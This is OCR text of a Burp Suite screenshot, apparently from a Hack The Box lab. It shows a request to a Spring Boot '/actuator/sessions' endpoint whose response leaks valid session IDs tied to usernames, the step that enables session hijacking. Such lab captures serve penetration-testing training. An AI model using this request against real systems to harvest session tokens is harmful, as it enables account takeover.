 Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: http://coz
Request
Pretty Raw Hex \n
1 GET /actuator/sessions HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=C235860F42C9C83862FCBDD93F4C7790
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Sep 2023 15:34:29 GMT
4 Content-Type: application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 98
13
14 {
"21210E28F35DFCD378183A0EE77953FD":"kanderson",
"69F1AC7F2706514920EEE04072D26E1F":"UNAUTHORIZED"
}
Inspecto
Request a
Request q
Request b
Request c
Request h
Response